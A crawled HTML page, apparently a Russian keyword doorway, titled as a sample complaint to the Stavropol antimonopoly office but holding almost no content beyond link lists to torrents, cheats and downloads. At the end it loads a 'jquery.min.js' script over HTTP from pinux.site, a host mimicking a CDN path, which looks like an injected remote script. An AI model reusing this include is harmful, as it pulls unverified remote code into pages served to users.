

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-obrazec-zhaloby-v-ufas-stavropolskogo-kraya.html
body_size: 1525
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец жалобы в уфас ставропольского края - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец жалобы в уфас ставропольского края</h2>
                            </header>
                            <p>Официальный сайт единой информационной системы в сфере закупок </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-zhurnal-diana-5-2015.html">Журнал диана 5 2015</a></li>
                                <li><a href="fi94gm-drayvera-dlya-samsung-ml-331x-series.html">Драйвера для samsung ml 331x series</a></li>
                                <li><a href="fi94gm-patapon-1-chity.html">Патапон 1 читы</a></li>
                                <li><a href="fi94gm-dressirovka-haski-kniga-skachat.html">Дрессировка хаски книга скачать</a></li>
                                <li><a href="fi94gm-prezentaciya-ya-i-moy-mir.html">Презентация я и мой мир</a></li>
                                <li><a href="fi94gm-skachat-mod-na-skayrim-na-transport.html">Скачать мод на скайрим на транспорт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-sochineniya-po-russkomu-yazyku-7-klass.html">Гдз сочинения по русскому языку 7 класс</a></li>
                                            <li><a href="fi94gm-pesa-durnaya-krov.html">Пьеса дурная кровь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ekrannaya-kamera-torrent.html">Экранная камера торрент</a></li>
                                            <li><a href="fi94gm-romanskie-vitrazhi-prezentaciya.html">Романские витражи презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-istoricheskie-filmy-mr4-cherez-torrent.html">Скачать исторические фильмы мр4 через торрент</a></li>
                                            <li><a href="fi94gm-v-zooparke-kniga.html">В зоопарке книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-7-days-to-die-poroh.html">7 days to die порох</a></li>
                                            <li><a href="fi94gm-film-armageddon-1998-skachat.html">Фильм армагеддон 1998 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
